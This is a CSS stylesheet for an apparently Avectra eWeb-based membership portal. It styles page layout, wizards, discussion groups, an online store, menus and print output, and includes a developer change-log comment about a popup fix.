.ErrorPageTitle {
    font-size: 9pt;
    font-weight: bold;
    color: red;
}

.ErrorPageTR {
}

.ItemLinksTable {
    border-style: none;
}

A.FormLinksHyperLink:visited {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:link {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:active {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:hover {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:visited {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:link {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:active {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:hover {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:visited {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:link {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:active {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
}

A.ItemLinksHyperLink:hover {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
}

A.ItemLinksHyperLinkSelected:visited {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:link {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:active {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:hover {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
    font-weight: bold;
}

.LeftUIOuterTable {
    width: 160px;
    border: none;
}

.LeftUITable {
    width: 100%;
    border: solid 1px #C5B5D4;
}

.LeftUIInnerTable {
    width: 100%;
}

.LeftUIInnerTableTD {
    width: 100%;
    background-color: White;
    border-color: black black #C5B5D4;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    padding-left: 12px;
}

.LeftUISectionTitle {
    font-size: 8pt;
    font-weight: bold;
    line-height: 18px;
}

.LeftUISectionTitleNotBold {
    font-size: 8pt;
}

.LeftUITableHeaderTD {
    font-size: 9pt;
    font-weight: bold;
    background-color: #699ce4;
    color: #ffffff;
    padding-left: 3px;
    height: 11px;
}

.LeftUITableHeaderTDRHS {
    font-size: 9pt;
    font-weight: bold;
    background-color: #663399;
    color: #ffffff;
    height: 11px;
}

.LeftUITableTD {
}

.LeftUIDropDownListFind {
    font-size: 8pt;
    width: 160px;
    background-color: #F3F0F6;
}

.LeftUIDropDownListAccessed {
    font-size: 8pt;
    width: 160px;
    background-color: #F3F0F6;
}

.PageFrameworkBODY {
    background-image: url(../images/CAI/bkgd_small.gif);
    background-repeat: repeat;
    MARGIN: 0px;
    FONT: 0.8em Arial, Helvetica, sans-serif;
    COLOR: #000;
}
/*insert background image in this class */
.PageFrameworkBODYModal {
    font-size: 8pt;
    background-color: #FFFFFF;
    color: #000000;
    margin: 0;
}

.PageFrameworkBottomFONT {
}

.PageFrameworkBottomTD {
    font-size: 8pt;
}

.PageFrameworkBottomTR {
}

.PageFrameworkContentFONT {
}

.PageFrameworkContentTD {
    font-size: 8pt;
    width: 800px;
}

.PageFrameworkContentTR {
}

.PageFrameworkFONT {
}

.PageFrameworkLeftFONT {
}

.PageFrameworkLeftTD {
    font-size: 8pt;
}

.PageFrameworkRightFONT {
}

.PageFrameworkRightTD {
    font-size: 8pt;
}

#PageFrameworkTABLE {
    font-size: 10px;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #385e92;
}

.PageFrameworkTABLE {
    width: 100%;
    height: 100%;
    font-size: 8pt;
}

.PageFrameworkTopFONT {
}

.PageFrameworkTopTD {
    font-size: 8pt;
}

.PageFrameworkTopTR {
}

.ProfileHeaderP {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileHeaderTD {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileHeaderTR {
}

.ProfileP {
    font-size: 8pt;
}

.ProfileTABLE {
    width: 800px;
}

.ProfileTD {
    font-size: 8pt;
    width: 100%;
}

.ProfileTH {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileTR {
}

.ProfileRecordNavTD {
    font-size: 8pt;
}

.ProfileRecordNavTR {
    font-size: 8pt;
}

.ProfileTabStripDiv {
    border-style: none;
}

.ProfileTabStripTD {
    text-align: center;
    background-color: #d9cfc0;
    border-bottom: solid 1px White;
}

.ProfileTabStripTDSelected {
    text-align: center;
    background-color: #663399;
    border-bottom: solid 1px #663399;
}

.ProfileTabStripLinksTD {
    text-align: right;
    background-color: #663399;
    border-bottom: solid 1px #663399;
    color: White;
    font-size: 7pt;
}

.ProfileTabStripChildLinksTD {
    text-align: center;
    background-color: #663399;
    color: White;
    font-size: 7pt;
}

A.ProfileTabStripLink:visited {
    color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:link {
    color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:active {
    color: White;
    background-color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:hover {
    color: White;
    background-color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:visited {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:link {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:active {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:hover {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:visited {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:link {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:active {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:hover {
    color: White;
    background-color: Black;
    font-size: 7pt;
    text-decoration: none;
}

.QueryFormTABLE {
    border-style: inset;
    border-width: thin;
    width: 100%;
}

.QueryTable {
    border-style: outset;
    border-width: thin;
}

.QueryTR {
}

.QueryTD {
    font-size: 8pt;
}

.QueryTH {
    font-size: 8pt;
    font-weight: bold;
}

.QuickReportHyperLink {
    font-size: 8pt;
    color: #000000;
}

.ReportTABLE {
}

.ReportTD {
    font-size: 8pt;
}

.ReportTR {
}

.SearchFormTable {
}

.SearchFormTABLE {
}

.SearchFormTR {
}

.SearchFormTD {
    font-size: 8pt;
}

#SystemTextBox {
    border: transparent;
}

.TabOrderLabel {
    font-size: 8pt;
    color: White;
    background-color: Red;
}

.UILabel {
    font-size: 8pt;
}

.DemoMultiPage {
    border-width: 1px;
    border-top: none;
    padding: 1px;
    width: 600px;
    height: 600px;
}

.DemoTabStripTabSelectedStyle {
    border-style: solid;
    font-weight: bold;
    font-size: 8pt;
    background-color: White;
}

.DemoTabStripTabDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: White;
    font-size: 8pt;
}

.WizardOuterTable {
    border-style: none;
}

.WizardInnerTable {
    border-style: none;
}

.WizardMultiPage {
    border-style: solid;
    border-width: 1px;
    border-top: none;
    padding: 1px;
}

.wizardstep {
    font-size: 12pt;
    font-weight: bold;
    color: #990000;
}

.WizardTabStripSepDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    border-top: none;
    border-left: none;
    border-right: none;
}

.WizardTabStripSepHoverStyle {
}

.WizardTabStripSepSelectedStyle {
}

.WizardTabStripTabDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: White;
}

.WizardTabStripTabDefaultStyleError {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: Red;
}

.WizardTabStripTabHoverStyle {
    background-color: #eeeeee;
}

.WizardTabStripTabSelectedStyle {
    border-style: solid;
    font-weight: bold;
    border-bottom: none;
}

#WizardContentTable {
    background-color: transparent;
}

.WizardTitle {
    COLOR: #EB7B19;
    font-family: Montserrat, sans-serif;
    font-weight: bold;
    font-size: 14pt;
}

.WizardTitleSeparator {
    font-size: 10pt;
}

.WizardFormTitle {
    font-size: 8pt;
    font-weight: bold;
}

.WizardHeader {
    font-size: 8pt;
    color: #003366;
    font-weight: bold;
}

#US305 {
    margin: 0px;
    padding: 0px;
}

.WizardProgressTable {
    width: 146px;
    border: solid 1px #006699;
    background-color: #ffffff;
}

.WizardProgressHeaderTD {
    font-size: 9pt;
    font-weight: bold;
    background-color: #699ce4;
    color: #ffffff;
    height: 11px;
}

.WizardProgressTableTR {
}

.WizardProgressTableTD {
    border-top: solid 1px #006699;
}

.WizardProgressStepTable {
    width: 146px;
}

.WizardProgressStepTableActive {
    width: 146px;
}

.WizardProgressStepNumberCell {
    width: 30px;
    text-align: right;
}

.WizardProgressStepNumber {
    color: #999;
    font-size: 16pt;
    font-weight: bold;
    font-style: italic;
}

.WizardProgressStepNumberActive {
    color: #000;
}

.WizardProgressImageCell {
    width: 120px;
    text-align: center;
}

.WizardProgressHyperLinkCell {
    width: 120px;
    text-align: center;
}

.WizardProgressHyperLinkCellSubItem {
    width: 120px;
    text-align: left;
}

A.WizardProgressHyperLink:visited {
    color: #999;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:link {
    color: #999;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:active {
    color: #999;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.WizardProgressHyperLink:hover {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

.WizardProgressHyperLinkCurrent {
    color: Black;
    font-size: 7pt;
    font-weight: bold;
}

.wizardbutton {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
    vertical-align: top;
}

/* DISCUSSION GROUPS */
.DGBox3 {
    width: 100%;
}

.DGDataFormChildDataGridHeader {
    background-color: #999999;
    color: #fff;
    font-size: 7pt;
    font-weight: bold;
    padding: 2px;
}

.DGDataFormChildDataGridHeaderLink {
    background-color: #999999;
    color: #fff;
    font-size: 7pt;
    font-weight: bold;
    padding: 2px;
}

.DGTopicGroupRow {
    font-size: 8pt;
    color: #333;
    background-color: #ddd;
    font-weight: bold;
    padding: 2px;
}

.DGDataFormChildDataGridItem {
    padding: 3px;
    color: #000000;
    background-color: #f9f9f9;
}

.DGDataFormChildDataGridAlternatingItem {
    padding: 3px;
    color: #000000;
    background-color: white;
}

.DGTopicGroup {
    font-size: 8pt;
    color: #000000;
}

.DGDataFormListTDDataGridCell {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-size: 8pt;
}

.DGTitle {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-weight: bold;
    font-size: 8pt;
}

.DGSmall {
    border-bottom: 1px solid #CCCCCC;
    padding: 2px;
    font-size: 7pt;
    color: #666666;
}

#DiscussionThreadsTable .DGTitle {
    padding: 2px;
    font-weight: normal;
}

#DiscussionTopicGroupsTable .DGTitle {
    padding: 2px 2px 2px 12px;
    font-weight: normal;
}

/* SHOPPING CART */
#onlineStoreProductBox {
    width: 100%;
}

#onlineStoreImageBox {
    width: 100px;
}

    #onlineStoreImageBox a {
        color: #b0b0b0;
        text-decoration: none;
        font-size: 7pt;
        display: block;
    }

.onlineStoreItemImage {
    width: 90px;
    height: 90px;
    margin-bottom: 3px;
    display: block;
}

.onlineStoreZoomImage {
    background: url(../images/icon_magnifyingglass.gif) no-repeat;
    margin-right: 3px;
    width: 10px;
    height: 10px;
    vertical-align: text-top;
}

.onlineStoreZoomlink {
    display: block;
}

#onlineStoreDescription {
    font-size: 8pt;
    padding-right: 12px;
}

    #onlineStoreDescription h3 {
        font-weight: bold;
        font-size: 1.2em;
        margin: 0;
        padding: 0;
        display: inline;
    }

    #onlineStoreDescription p {
        margin: 1em 0 0 0;
        padding: 0;
    }

.onlineStoreNewIcon {
    vertical-align: middle;
}

.onlineStoreHr {
    background-color: #fff;
    color: #fff;
    border-bottom: 1px dashed #999;
    border-style: none none dashed none;
    clear: both;
    margin: 5px 12px 5px 0;
}

.onlineStoreMemberPrice {
    font-weight: bold;
}

.DataFormButtonRight {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
    float: right;
}

#onlineStoreFeatureBox {
    border: 1px solid #999999;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 8px 8px;
    margin-bottom: 12px;
    text-align: center;
}

    #onlineStoreFeatureBox h3 {
        font-weight: bold;
        font-size: 9pt;
        margin: 0 0 1em 0;
        padding: 0;
    }

    #onlineStoreFeatureBox p {
        margin: .5em 0 0 0;
        padding: 0;
    }

#onlineStoreSCBox {
    border: 1px solid #999999;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 8px 8px;
    margin-bottom: 12px;
}

    #onlineStoreSCBox h3 {
        font-weight: bold;
        font-size: 9pt;
        margin: 0 0 1em 0;
        padding: 0;
    }

    #onlineStoreSCBox p {
        margin: .5em 0 0 0;
        padding: 0;
    }

#onlineStoreSearchBoxStart {
    border: 1px solid #999999;
    border-bottom-width: 0;
    font-size: 8pt;
    background-color: #f3f3f3;
    padding: 5px 8px 0 8px;
}

#onlineStoreSearchBoxEnd {
    border-bottom: 1px solid #999999;
}

#onlineStoreSearchBoxStart h3 {
    font-weight: bold;
    font-size: 9pt;
    margin: 0;
    padding: 0;
}

.onlineStoreSelectButton {
    float: right;
}

.onlineStoreOutOfStock {
    float: right;
    color: red;
    font-weight: bold;
    padding-left: 30px;
}

#onlineStoreSearchBoxStart h3 {
    font-size: 9pt;
    padding-right: 16px;
    background: url(../images/icon_ols-searchbox-header.gif) right top no-repeat;
}

#onlineStoreSCBox h3 {
    font-size: 9pt;
    padding-right: 16px;
    background: url(../images/icon_ols-shoppingcart-header.gif) right top no-repeat;
}

/* MISCELLANEOUS */
.bottomline {
    border: 1px solid #31255C;
    border-width: 0 0 1px 0;
    font-size: 8pt;
    font-weight: bold;
    margin-bottom: 3px;
    margin-top: 7px;
}

.bottomline1 {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 2px;
    border-left-width: 0px;
}

.bottomline2 {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 2px;
    border-left-width: 0px;
    background-color: #ffffff;
}

.bottomline_eweb {
    border-color: black;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
}

.box {
    border: 1px #CCCCCC solid;
    border-color: #666666;
}

.box1 {
    border: 1px #666666 solid;
    border-color: #666666;
    vertical-align: middle;
    font-size: 8pt;
}

.box03 {
    border: 1px solid #888;
    margin: 0px;
    margin-bottom: 6px;
}

    .box03 td.td {
        background-color: #fff;
    }

    .box03 .text {
        PADDING-RIGHT: 6px;
        PADDING-LEFT: 6px;
        PADDING-BOTTOM: 8px;
        PADDING-TOP: 7px;
    }

        .box03 .text .date {
            PADDING-RIGHT: 0px;
            PADDING-LEFT: 4px;
            PADDING-TOP: 0px;
            color: #aaa;
            font-size: 10px;
        }

        .box03 .text .title01 {
            PADDING-RIGHT: 0px;
            PADDING-LEFT: 16px;
            PADDING-BOTTOM: 5px;
            PADDING-TOP: 0px;
            font-size: 11px;
            color: #444;
        }

    .box03 .header {
        font-family: Montserrat, sans-serif;
        font-size: 9pt;
        color: #666;
        font-weight: bold;
        text-align: left;
        border-bottom: 0px solid #888;
        padding-left: 6px;
    }

    .box03 .body {
        color: #888888;
        font-family: Montserrat, sans-serif;
        font-size: 10px;
        margin: 2px;
        margin-top: 0px;
        margin-bottom: 0px;
        border-bottom: 2px solid #fff;
    }

    .box03 .frame {
        border-bottom: 3px solid #888;
        margin-bottom: 0px;
    }

.Connector {
    background-image: url(../images/img_connector.gif);
    background-repeat: repeat-Y;
    background-position: right top;
    width: 13px;
}

.ConnectorT {
    background-image: url(../images/img_connector_T.gif);
    background-repeat: repeat-Y;
    background-position: right top;
    width: 13px;
}

.ConnectorDash {
    background-image: url(../images/img_connector_dash.gif);
    background-repeat: repeat-X;
    background-position: left top;
    width: 13px;
}

.ConnectorL {
    background-image: url(../images/img_connector_L.gif);
    background-repeat: no-repeat;
    background-position: right top;
    width: 13px;
}

.CornerRounderTopLeft {
    background-image: url(../images/img_rounder_left.gif);
    background-repeat: no-repeat;
    background-position: left top;
}

.CornerRounderTopRight {
    background-image: url(../images/img_rounder_right.gif);
    background-repeat: no-repeat;
    background-position: left top;
}

.CornerRounderBottomLeft {
    background-image: url(../images/img_rounder_bottomL.gif);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.CornerRounderBottomRight {
    background-image: url(../images/img_rounder_bottomR.gif);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.CustomBullets {
    list-style-position: inside;
    list-style-image: url(../images/img_1_dot.gif);
    line-height: 14px;
    font-size: 5pt;
}

.EventLinksbgrd {
    background-image: url(../images/evt_bgrd_strip.gif);
    background-repeat: repeat-X;
}

.gray {
    background-color: #eeeeee;
}

.darkgray {
    background-color: #cccccc;
}

.HeaderLogo {
    background-image: url(../images/img_Header_Avectra1.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}

.HeaderBackgroundImage {
    background-image: url(../images/img_header_banner.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}

.HeaderBackgroundFill {
    background-color: #31255c;
}

#ivd_cxa_key {
    width: 220px;
}

#inv_cxa_key {
    width: 200px;
}

.name {
    font-size: 12pt;
    font-weight: bold;
}

.SectionBar {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
    color: #FFFFFF;
    background-color: #999;
}

.ShoppingCartLink {
    font-size: 8pt;
}

.SidePanelDividerdots { /*background-image: url(../images/img_divider_dots1.gif); background-repeat: no-repeat; background-position: center 21px; padding-left: 6px;padding-right: 6px*/
}

.SidePanelUnderline {
    border-color: black black #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    line-height: 12pt;
}

.spacer {
    font-size: 4pt;
    line-height: 2px;
}

.TableHeaderTXT {
    font-size: 12pt;
    font-weight: bold;
    color: #330066;
}

.TableCaptionTXT {
    font-size: 10pt;
    font-weight: bold;
    color: #330066;
}

.TableCaptionTD {
    width: 130px;
}

.TableTextTXT {
    font-size: 9pt;
}

.TableTextTD {
}

.transactions {
    border-bottom: 1px solid #CCCCCC;
    padding: 1px 0 1px 2px;
    font-size: 8pt;
}

.transactions_title {
    background-color: #699ce4;
    font-size: 7pt;
    font-weight: bold;
    padding-top: 1px;
    padding-bottom: 1px;
    color: #FFFFFF;
    padding-left: 2px;
}

/* MAIN MENUS */
.TopUIHyperLink {
    color: #ffe196;
    font-family: Montserrat, sans-serif;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:visited {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:link {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:active {
    color: #ffe196;
    font-size: 9pt;
    text-decoration: none;
    font-weight: bold;
}

A.TopUIHyperLink:hover {
    color: #ffe196;
    font-size: 9pt;
    font-weight: bold;
    text-decoration: underline;
}



A.TopUIHyperLinkSelected:visited {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:link {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:active {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIHyperLinkSelected:hover {
    color: White;
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLink:visited {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:link {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:active {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLink:hover {
    color: Black;
    background-color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:visited {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:link {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:active {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

A.TopUIItemHyperLinkSelected:hover {
    color: White;
    font-size: 7pt;
    font-weight: bold;
    text-decoration: none;
}

.TopUIItemSeparator {
    color: White;
    font-size: 8pt;
}

.TopUIItemHyperLinkNav {
    font-size: 8pt;
    font-weight: bold;
    text-decoration: none;
    color: white;
}

#eWebContentPaneTopLinksCellTable .TopUIHyperLink {
    font-size: 7.5pt;
}

/* BODY TEXT */
h1 {
    font: bold 13pt Calibri,arial,sans serif;
    color: #000;
    padding: 0;
    margin: .2em 0 1em 0;
}

.PageTitle, .pageTitle {
    COLOR: #EB7B19;
    font-family: Montserrat, sans-serif;
    font-weight: bold;
    font-size: 14pt;
    padding: 0;
    margin: .2em 0 1em 0;
}

.PageTitleTXT {
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    border-color: black black #663399;
    color: #663399;
    font-size: 11pt;
    font-weight: bold;
    text-indent: 3pt;
}

.SectionHeadTXT {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
}

.heading {
    font-size: 9pt;
    font-weight: bold;
}

.heading1TXT {
    font-size: 10pt;
}

.bodyTXT {
    font-size: 13pt;
    font-family: Montserrat, sans-serif;
}

.sm_text {
    font-size: 9pt;
    font-family: Montserrat, sans-serif;
}

.tinyTXT {
    font-size: 7pt;
}

.body1bold {
    font-size: 10pt;
    font-weight: bold;
    text-indent: 12px;
}

.tabTXT {
    font-size: 8pt;
    font-weight: bold;
}

.tabTXT2 {
    font-size: 8pt;
    font-weight: bold;
    background-color: #d9cfc0;
}

.linkTXT {
    font-size: 9pt;
    font-weight: bold;
    text-indent: 12px;
    color: #FFFFFF;
    text-decoration: underline;
}

.boxedTXT {
    font-size: 12pt;
    font-weight: bold;
    border: #000066;
    border-style: groove;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

.heading2TXT {
    font-size: 16pt;
    font-weight: bold;
}

.heading1spaceTXT {
    font-size: 10pt;
    letter-spacing: 2.5px;
    font-weight: bold;
}

.date1 {
    color: #999999;
}
/* breadcrumb */
.breadcrumb {
    font-family: Arial, Helvetica, sans-serif;
    font-size: .66em;
    color: #a2a2a2;
}

    .breadcrumb a {
        text-decoration: underline;
    }

        .breadcrumb a:link, .breadcrumb a:visited {
            color: #0e4ca4;
        }

.breadcrumbItem {
}

.breadcrumbItemActive {
}

/* Online Store */
#CategoryBrowserTD {
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

.StoreLeftNav {
    vertical-align: top;
    text-align: left;
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}


/* GLOBAL */
BODY {
    font-family: Montserrat, sans-serif;
    font-size: 8pt;
    color: #000000;
    margin: 0;
    background: #ffffff;
    /*
	SCROLLBAR-FACE-COLOR: #ffffff; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #ffffff;
	SCROLLBAR-3DLIGHT-COLOR: #888; SCROLLBAR-ARROW-COLOR: #888; SCROLLBAR-TRACK-COLOR: #ffffff;
	SCROLLBAR-DARKSHADOW-COLOR: #888; SCROLLBAR-BASE-COLOR: #888;
	*/
}

td {
    font-family: Montserrat, sans-serif;
}

table {
    empty-cells: show;
    border-collapse: collapse;
}

A:link {
}

A:visited {
}

A:active {
}

A:hover {
}

.bodyTXT ul li {
    list-style-image: url('../images/CAI/bullet.gif');
}

.bodyTXT li {
    margin-bottom: 4px;
}
/*
    Changed by : Robert Columbia (rcolumbia_avctr) (rcc)
    Date Changed : 20140423
    Case Changed for : NS160491 / 160491
    Reason Changed : Add/Edit eWeb popup was cutting off action buttons.
    What Changed : Incorporated one attribute from 2013 baseline.
    Former Content :
    #contentPane {padding:10px;font-size:8pt;} */
#ContentPane {
    padding: 10px;
    font-size: 8pt;
    min-height: 400px !important;
}

#eWebLeftPaneTableCell {
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

#eWebTopPaneTableCell {
    HEIGHT: 166px;
    background-image: url(../images/CAI/bkgd_top.gif);
    background-repeat: repeat-x;
    background-position: left top;
}

#eWebTopPaneTable {
    background: url(../images/CAI/CAI_BannerImage.jpg) no-repeat left top;
    HEIGHT: 134px;
}

#eWebTopPaneTopLinksCellTable {
    float: right;
}

#eWebTopPaneBottomLinksCell {
    margin: 0px;
}

#eWebTopPaneBottomLinksCellTable {
    margin: 0px;
}

    #eWebTopPaneBottomLinksCellTable td {
        margin: 0px;
        padding: 0px;
    }

#eWebLeftPaneTopLinksCellTable {
    width: 179px;
}

    #eWebLeftPaneTopLinksCellTable td {
        BORDER-BOTTOM: #d87442 1px solid;
        padding-top: 5px;
        padding-bottom: 5px;
    }

#XXXXXXXX {
    border: transparent;
}

@media print {
    #eWebLeftPaneTableCell {
        display: none;
    }

    #LeftPane {
        display: none;
    }

    .DataFormLabel {
        font-size: 7pt !important;
        font-size: 8pt;
    }
    /* fix for firefox label wrap */
    .DataFormLabelRequired {
        font-size: 7pt !important;
        font-size: 8pt;
    }
    /* fix for firefox label wrap */
}

/* CAI styles */

#footerLeft {
    width: 246px;
    background-image: url(../images/CAI/bkgd_left.gif);
    background-repeat: repeat-y;
}

#footerRight {
    PADDING-RIGHT: 0px;
    PADDING-LEFT: 0px;
    font-family: Montserrat, sans-serif;
    FONT-SIZE: 9pt;
    PADDING-BOTTOM: 10px;
    COLOR: #a2a2a2;
    PADDING-TOP: 25px;
}

    #footerRight A {
        COLOR: #a2a2a2;
        TEXT-DECORATION: none;
    }

        #footerRight A:hover {
            TEXT-DECORATION: underline;
        }

    #footerRight P {
        MARGIN: 5px 0px;
    }

/* OTI DEFAULTS */

.Invisible {
    display: none;
}

.GrayOut {
    color: #999;
}

.Bold {
    font-weight: bold;
}

.Unbold {
    font-weight: normal;
}

.Normal {
    font-weight: normal;
    font-style: normal;
}

.NoTransform {
    text-transform: none;
}

.Inline {
    display: inline;
}

.Red {
    color: red;
}

.Italic {
    font-style: italic;
}

.Underline {
    text-decoration: underline;
}

.Indent {
    margin-left: 2em;
}

.SmallPadLeft {
    padding-left: 1.5em;
}

.SmallPadRight {
    padding-right: 1.5em;
}

.SmallMargLeft {
    margin-left: .75em;
}

.SmallMargRight {
    margin-right: .75em;
}

.MediumTopMarg {
    margin-top: 2em;
}

.MediumMargLeft {
    margin-left: 2em;
}

.Right {
    text-align: right;
}

.Left {
    text-align: left;
}

.FloatRight {
    float: right;
}

.Center {
    text-align: center;
}

.Clear {
    clear: both;
}

/*    OTI STYLES OR OTI OVERRIDES   */

#eWebLeftPaneTable {
    margin-right: .75em;
}

.OTIDesignationsTable {
    text-align: center;
}

    .OTIDesignationsTable a {
        font-weight: bold;
    }

.DesignationPrintImg {
    border: 0px none #FFFFFF;
}

.DataFormLabel {
    text-transform: capitalize;
}

.DataFormLabelRequired {
    text-transform: capitalize;
}

.Header {
    margin: 0em 0em 1.5em 0em;
    height: 15px;
}

.WrapperPanel {
    width: auto;
}

.linkLeft {
    margin-top: 0px;
    margin-left: 5px;
}

.leftPadding {
    margin-left: 20px;
}

.FieldInputLabelShort {
    display: inline-block;
    width: 9em;
    text-align: left;
    margin-bottom: 0.5em;
}

.FieldInputLabelShortFlat {
    display: inline-block;
    width: 9em;
    text-align: left;
}

.FieldInputLabel {
    display: inline-block;
    width: 12em;
    text-align: left;
    margin-bottom: 0.5em;
}

.FieldInputLabelFlat {
    display: inline-block;
    width: 12em;
    text-align: left;
}

* html .EmptyLabel {
    margin-right: .4em;
}

.InlineLabel {
    width: auto;
    margin-left: 0em;
    margin-bottom: 0.5em;
}

.FieldInput {
    margin-bottom: .3em;
}

#btnAddOrg {
    margin-left: .75em;
}

.FieldsWrapper {
    width: auto;
}

.FreeFlow {
    width: auto;
    position: relative;
}

.FieldMessage {
    margin-left: 12em;
}

.FormBorder {
    border: 1px solid #888;
    margin: 3em 0em 0em 0em;
    padding: 0em 0em 1.5em 0em;
}

.FormBorderNoPadding {
    border: 1px solid #888;
}

.LightPadding {
    margin: 0 .5em 0 .5em;
}

.FieldsPadding {
    padding: .5em 2em .5em 2em;
}

.LightFieldsPadding {
    padding: .5em .5em .5em .5em;
}

#udpLoadIndicator {
    display: inline !important;
}

#BodyTag[rel=COE] #eWebLeftPaneTableCell /* Hide Left Nav on COE page in all browsers except IE Quirks Mode - Quirks mode handled in COE HTML page detail */ {
    display: none;
}

